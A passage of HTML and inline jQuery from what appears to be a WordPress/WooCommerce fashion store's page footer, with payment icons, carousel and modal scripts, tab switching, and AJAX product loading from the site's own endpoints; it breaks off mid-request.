0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
